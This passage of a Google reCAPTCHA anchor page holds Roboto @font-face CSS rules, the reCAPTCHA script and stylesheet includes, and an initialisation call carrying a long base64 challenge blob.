  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M4Z7R7WdbkVALYfxgc4gcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M4Z7R7WdbkVALYfxgc4gcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M4Z7R7WdbkVALYfxgc4gcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDhxnCpVrDujQnwqzDvcKKwo7DiH58XsOSw5cxMwwMwq9Jw6wXEcO2w7MLwo0WIEtVwo5JR8Kkw4bDksOuw6gyJsOuw4/DksOQwpQzDzXCpsKPVcKVUwvDny83wrnDqzHCmCJCwpzCrsKiFsKBISPCmcKjwq8mMsOFw4zDizAqwpYaI8OHQcO7w6DDlcOgNsKawp5tIMObNMONA3J8wq/[base64]/Dp07Dg8OkOHE5B8OwK8K8L0bCsMOPBgAfOsOGwrROHG3DgklHwqMaa8K+BWQ3w4/[base64]/Dvh/Dj2PCm1Q/Y8Ouw4M+wrlHwrJdWkfCusOkVmchNsKPTG4XwqATGlfCoMO1wpo3UsOgwqERwoTDgcKcw6gbw5XCghbCsMOfw6YFw53DksK/wrxgwp8NdsKqMcKhBDBtwrXDlcOyw7nDkAvDpRo1w5bDoFEMAsOsUWsdw6ktwqdMHQjDrEJhw68Ywq7CksK7woXCsU9EBcKvw7/Dv8KKPMObM8OKw7QNwqLCjMOiX8OnW8OwUsKaeBbCpBRXw4vDhMKAw5PDqhnCu8OZw49hPELDpVBqw7EmeHXCrA7DnMOSRHVjU8KnGcKiworDqUNfw7jCsB7DhC7DvsKHwp0yeXLCtMK0aBVWwpxlwooIw5/CsMKpbSBBwpbCrsKCw4AdESPDl8Kvw7jCu21Fw7DDpcOvFhtpVMOLMMKww7fCjSDDqMO5wrfCksO2BcOcS8KLPsOawpfCi3jDpURiwr7ChH9nDhlLwrgDR08GwrPDkhfCrcKUO8OnQ8OkRcOTwofCuMKIX8Obwr7CjMOpYMOKw57Du8KgL2fDhBrCp0/[base64]/[base64]/Drj3CmRPDvDozwqIJwr3DrSPChBtSV8ONw5rDiEPDhsKcOxvCjQNFwpLDuMOxwqBLwp8Oe8OPwofDtMOxDFx/QxvCqwkSwrk0wpx2P8Kdw6HDuMO+w4Uqw4FyUR4TYVbCr8KeBybDrcOIc8K2UT/CqcKBw6jDmsOwDcOjwrQoaw4swoXDqMOmX3vCnMOWw7HCpcOJwrIxGsKNYGkLK25lJMO4WMKvS8OFXhXCix/DisOzw4t+ax/CmMO9woTDsRBPd8Oowp1ow4Bgw588wp3CvlUGZzvDuHfDgcOtacOHwqpHwqHDncOywr/DscOdImxCfF3DsRw9wpnDrQc2B8OQP8KXw4fDssOTwprChMK9wpc5X8OvwpTCgMK+d8KXw7ksQMKWw7fCrcOjcsKbPB7CvyXDpMOXw75eSksGacKww7fCn8Khwp54w5Z3w5UGwph6wocWw64TIMKBEQk3wo/Dm8Kfw5XCscOGRzUewpzClsO/w6NdTQrDlMOBwrMcXcK6JwNIBMK4CB5pw7xFO8OUJgxeIMOew59wbsOreyrCiXk0w4B7woLDucO7wovCmHnCgMKFDcKwwp3CiMKRWnTDr8KiwqTChB/DtFUNw4vDhSMpw7FwTQnCjsKhwqPDimLCtUvCscONwrBnwr08w5A2wp8DwpPDhzoUHsOrbcKyw4DCtH8sw5dVwpZ4KMOvwqXDjRDCmcKVR8ONQ8KEw4bDi0fCtVVEworCm8KNw4Anwogxw7zClsOuMzPChlgOQkbClh3CuCLCjR9ZJhLClsKfdBN/w5fCsULDocKODsKwEWJMc8OZYMKLw5TCvyzCmMKdFsORw4DCpMKPwo5rJULCtsOzw7FXw4HDmMOZH8KgX8K/wrvDrsOYwq8cT8OoWsK7XcOywqwHw4ZdRUUkBRfClcK4AkHDp8Ksw41gw6zDn8OeYkrDnX1PwpTCgwZmEk0wIsK8SsK6Q29ZwrnDjmFRw5bDmS0cCMKcd0/DrMK8wo8AwqlPwo4Nw4PDh8Kcwr/[base64]/DvyXChyvDug58MsOHMsKKwr/DvHbCiidpKD3DjgUewrtNw7M+w7PCrnbChMOmLjDDtsOgwq9bPsK+wqjDvzTCp8KQwrVVwpt1ccKbD8OREcK9RcK3PsOZUnjCqQzCrcKmw77DgQbCljczw6wNM0DDg8O+w6rDo8OcZ0rDnD3DrsKtw6rDrXVzC8KIwq0Kw67DvQrCtcK4w6M8wpkJWV/DpB0sWQfDrsOcZ8OqRcKDwrPDr2wneMOywrUYw6jColMIfMO8wqtmwo3DnsKnw5BcwoU4Lg1Bw6QbMwvCqsKEwowKwrbDgR8+wq84TSJRBFfCoVk5wrrDvcKwNsKGJcODXQTCosK9w67DoMK9wqt0wqNDMwDDoT3Dqzl5wo/DiUshL3bDlX1+dzMSw47Dj8Kfw4Vzw7jCp8OHJsO9ScKSDsKLJU5wwpjDsTDCmgvDgDXDs2LCu8OkfcOKcjUsCHZMKcO6wpdAw4l9cMKmwrbCq0kQGn8uw4TCjjstPirDuQBmwqfDhzdfEsKkQ8OowpHCgG5MwoEUw6HCkcKzwp7CjQUQwp1/[base64]/[base64]/w5Jdw7poC8ORS8KaGTTCs8K6w75zbcKow5hgwrrCrnfDtcOoDzfCsmwESCbCgsK9TsKbw4lIw5jDpcKMw6nCtsO3BsOPw44Lw7jCqi/DtsKXw4nDlcKywpRBwppHX21Hwp07CMOLS8O0wptuw4HCpMOiw5o5DA/Co8O8w7PChjjDncK2H8OXw5XDjcOVw4nDm8Kww6/DvS0XBxghHcOTQDLDqADCl18Gcn4xFsOyw4rDlcK1U8KXw7A9I8K/HcKEwoQTw5U/XMKHwpoVwoTCo3IUc0U9wq7CtX/DmcKrJHfCv8KMwrA2wpLCil/DgxAcw6EHHMOJwowgwo4gJW/Ci8Oww7Apwr/DkTjChHYuQl/[base64]/[base64]/Cs2vDmlfCuzJkw7Jzw5zCh8OewqnCrMOyw7XDp3LDm8KCCHLCpsOWAcKJwpMpN8ORasOUw6UJw7ZhAT7DiU7DpHI6KcKnWH/CmjzDonQiVyBpw68lw6tJwocRw5vCv3LDrMK5wrkFWsKAfh/CiFBUw73DoMOEA3x3SMKhAsKCUTPDrMKHC3F0w60FZcKad8KbZ2d9CsK6w43DnH4swq4rwp/[base64]/DlDvDiDcjwrcMJChrezsPPxHCvMK5e8OfCMK1w5/DvTzCixDCr8OMwq3DmisXw4HCgcO6w5FeJMKZNsOmwonCvxTCgAjDnj0qPsKqYn/[base64]/[base64]/DtUzCgMK7w5tvw7ovP8K1w47Dv1fDrMOTwqd3w5PDkcOpw4zCvDvDvMKFw7IDV8OEUCrCscOrw61kYE1vw4cjY8OiwpjCgFbDtsOIw4DCmEvDp8OJKmnCsl7Ctg/DqCRKPsOKV8K5XMOXScK7w6Q3bsKyYhJ5wqphYMKGwoXDtkwyPkx/UFFhwpfDtsKVw6Ztb8O5NUwcXRMjesKdAwhXEhMeKQ4Aw5cpS8OBwrQ3wq/CkcKOwrkjZj4WCcKCw5xdwo7DrMO3ZcOeQsO9w53CqMKbPhIgwpjCvcKqC8KsccOgwp3CicOAw6JFEW4yUsO3WAleMloFw4nCm8KZUU1NZnxpIcKPwrVWw5Q/w4Mew74/[base64]/Bi/DgcO9dUjChcOzwrHCmWjCjyXCvsKKAcKnw5R+wonCsHExGSITw77CgznDh8Kmw5/Cg29IwpUbw7EARsKywo/DvMOwIsKRwrVCw5lSw5BSR2RdRwrDigzDmEjDp8OYKMKvB3QZw5JwDsOBWiV1w6rDq8KxfEzChMOUO2cZYMKkecOgaFHDsms7w5ZPFS/DujoLSnPCpMKKT8KGw6jDlw4ow5Q6w5wcwpPDjBErwobDuMOPw65fwqPCsMKGwq4ZC8OJwrjDg2IpXMK0GsOdLTtOw4RkXRvDm8KYfMOMwqBKO8OQQCLDkBPCoMOnwqHDgsOjwp9ff8K1c8KOw5PDh8KAw6g9w5vDjEnDtsKRw6UEERVNJE0swq/CpsOaYMOAYMOyC2nDkn/DtcOMw6VWwpNZH8Kvdx1uwrrCusO0UV58WxvDlMKLGHHDtGRvQcKlQcKAfh8lwpfDjsOEwqzCvg8BVMOSw6TCrMKzw4kEw7NQw4F6w6LDlMOwBsK/H8OVw59LwogII8OsC2AhwovCrBNEwqPCsz4zw6zDuXrCsgo3w7zDt8KiwrATEQXDgsOkwpkMNsOfBcKGw40INcOcb0ctb2rDtMKSX8O+B8O3MFFeUMOmFcKVQk5/aCzDpMOywoBhRsOlfVYLT390w7/CtcOmVHjDvRDDuzLDlBPCssK0woEZI8ORwrzCkgnCgcOzYzrDoUIsXBdUfsKlcMK3UTrDpwlGw54qMAHCucKfw5TCrcOiBScuw4LDrGtiHSrDt8K+wqrDtMOcw5jCmcOQwqLDnMOxwpt3dXPDqsKfDyN/VsOIwpVZwr7DgsOdw7LDuWrCkMK6wr7Cl8KSwpNERsK/[base64]/[base64]/DlcKkFX0Gw7LDggtNN8KiwpwpShDDoxA9w4FvIUxVw6PCn0VWwrHDjcOuYcKhwr3CinfCvmF8wo7DkCQociQBRVzDi2BEB8OOdSXDoMKnw5dZYit0wp4HwrwPOH7CgsKceFViLGkSwqvCtsOtHjbDsGbDtHo4a8OJUcOuwrQ6wrnChsO/w5vChsOgw5o3A8Ksw6lMLsKbwrXCqV3CqsKKwr3CgGV8w4bCq3XCnQ3Cq8OpeSPDjGh9w6/CnxANw4LDvcK0woLDmTTCvcOvw4NCwrzDp0vCusKdDzM4w4fDqBPDusKOUcKVZMONFQ/CsRVFdsKSJcO7WgDDoMKew4FuWFzDm2wTbcKlw4TDv8KfIsOGOMODMsKqw63CjE7DpwnDusKgacKHwot4wpvDrBNJcVLDhzfCul59f3lAwr7Dr3LCpMOIBBnCmcKTbsKDDMKfb3jCkMO+wrnDtMKjFh7CkSbDnFMJw5/[base64]/CgSMGBMK1w4nCrQR1w4nCvAddw4xXw4Qxw6o/[base64]/DiTYWLEbCkMO0KhdDw7Zxw7LCl8K8McK5wr9YwqjCs8O8EnUpGMKXI8OMw5vCsxjCiMKuw7HDuMOfAMOYw4bDtMK1GjXChcKYF8OrwqtcFh8hNcONwpZWd8Oqw4nCkzbDisK2ZhXDiG7DhsK1FcKww5bDvsKtw608w6kCw7EIw4UIw5/Dp0lUw63DpsOGayF/[base64]/Cs8ODwpbCuQkiw5kmwr3CtGrClT8RPwxfMcO+w4HDkcOhKcKPZ8O6aMOIbD5wRQF1I8OqwqR2ZCPCtsKQw6LCnyY9w63DswptIsKuGiTCk8KBwpLCo8OcaVw+VcOWY17Cig0zwp7CssKNLsOzw6/DrgLCvBnDoXLDsAfCksOhw5vDmcKmw4chwoLDuEvDtcKjIBpqw7oOwonDt8OPwqPCgsOswr1nwoDDkMKiJ1fDojvCm05zQMOYdMOhMX5TCA7Dl385w5wzwrXCqVsMwpM5w7RqHgrDu8KuwpnDksOvTMOlF8OXcUXDi0/[base64]/wrl7eEHDlcOqwpzDuwQgw7fDjkfDuMOMw4HCsSrDtAjDgcOAw78rA8OAPMKLw71tZU3Cn0UKNcOvwroBwozDpV7Dl2zDj8OQwrnDlWbCpcKHw4/DrsOLZ3tVEcKHwo7DqMOISm7ChUfCtcK6BCfCvcOufMOcwpXDlmLDq8Ktw6bCnAxew45cw6PCoMK9w67CsDARI2nCkkfCuMKgHsKTYxBHElcyasKvw5Rmw7/CjyJTw7dWwotGC298w7QCMCnCuTPDsDBtw6pVw5PCgMKPf8KhESoEwqXCv8OgQh5cwoQkw6tqVRHDncO/w7M3b8O4woXDjhUaFcKZwq7Dt2l1wrlKJcOKRiXCkGjDgMOpwoMEwqzCn8O7wpTDosKnNm3Ck8KWwqZNHsO/w6HDoWI3wrEeGjQCwqgDwqrDksKuN3Jjw4czw5TDpcKCRsKwwolRwpAkB8KUw7kFwp/DjzdkCiB7wqUVw5HDlcK5wo3ClzBwwoVXwpnDlg/Du8Kaw4EaQsKSIGfCmEcxXknDsMOIDMKnw7VLf0bDljMEa8KYw5LCqsOfwqjCs8Odw73DtMOWKxPCu8KofMK9wrLCgiFBE8OYw4PCncKrwr3Cr0bCjMObNylTbcOVFMKjSBZtcMOCFQ/[base64]/[base64]/Dv0Itw5UBw4zDmMK+MGwjwqjCr8Oywo/Ct1/CiMKfC056wq1TUwg9w6vDqT07w6Zzw7wKA8K7WR4XwqdJNsOkw49UDsOxwrHCpsORwpIIw7bCt8OlfMOAw6zDh8OEHsOcbMKVwocewrfClxsPP0nCix4vJwfDmMK1wonDh8O1wqjCtsOCwojCi0l/wr3Dp8OZw7jDrRlzcMOoUi9VfxXDiSzCnljCrMKwXcOaShgOIsOqw6t2CsKnA8Orw6kQOcOEwoDDqsO6w7skaCt9b3Miwp3DiyoBAcKsek/CjcOoSFLDrw3CvcOrwr4Pw57DkMODwo0nd8KIw40XwozCp07CtcOdwqw/ZMOHYjnDiMONFiZKwqMUXUbDoMKuw5vDncO6wpMET8KGMxMqw6BRwo1qw4HCkGEFMsKgw7fDu8OlwrvCgMKUwozDiDk5worCtsOyw7RTMMK9wrVfw5DDkXvChsKZwoPCpGUpw4hNwr/DoDjCtcKgwqBjdsOhwo3Dv8OicCTCji5FwpzClkRxU8O4wr82RUnDisK4RELCvsOgSsK1K8ONOsKefG3CvcOPwoLCkMK4w77CnDJPw4B8w4ppwr0SSsKiwpcuOUHCoMOGfX/ChiskKyAgQgbDnsKOw4bCpMOQwrXCqBDDtRNhex/CmmdTMcKbw4XClsOhwp/DvMK2JcOYXSbDs8KWw7whwplMIMOxCcOHYsKDwptFBgVoTMOdQ8OywrvComdmKm3DpsOvETZXccKEUcOaDAl4fMKmw7xIw6ViJlHChE04wrDDnR5Afzxlw6HDk8KpwrEvEhTDisO1wq0YTCt/w50kw7MhK8K9YQ7CtcO3woHDiBwxCMKRwp1iwotASsKvMcKBwpF2ET0BAMKlw4PCvSLChlEgwoFnwo3ChMK+w5M9dXfCpDZrw6pAw67Dg8K1YUgBwp7Cl3ZGJioiw6LDrcOYQcO3w47DncOKwrLDjMKewqNpwrVsPSdbc8OzwoPDlQs3w53DhMKpe8K/w67DlMKAwoDDisOYwqLDgcKHwo7Coy/DiErCm8KTwq15V8K0wrYLLzzDsVICND3DgsOZdMK2VcOVw6DDrxVBdsKdB0TDrsKse8OUwqE0woNRwo1XMsKdwppzS8OCdhcUwrFfw53DmiPDi20bA0DDiELDnzFLw6grwoHCp0MJw7/Dr8KiwqRnJ1nDpnfDi8OUMXXDtsOxwqRXG8OdwoHDnBBhw6kewpvCk8OWw7Yuw4BQLnHCviksw69SwrHDmMOxCnzCikNAIVvCg8OFwoBow5fCjx7CnsODwq/Ch8OBCWM/wqJgwqA7E8OKAcKzw4LCjsKnwrjDtMO8w7cCfGzCu3dsCGJbw6tUeMKcw4N5woVgwrzCo8KFQsOGHDLCtnbDrlHCpcO6Y39Nw5vCjMKUCF7DhHgOw6nCj8Klw7vCtEwRwr0ZXm/CpsK4wqhdwrxCw50QwoTCuBjCpMO4QyDDolYPPzDDj8OswqnCh8KHbmN+w4HDtcOgwrxlw6xDw45XHxjDsE3Dk8KuwpPDoMKlw5sb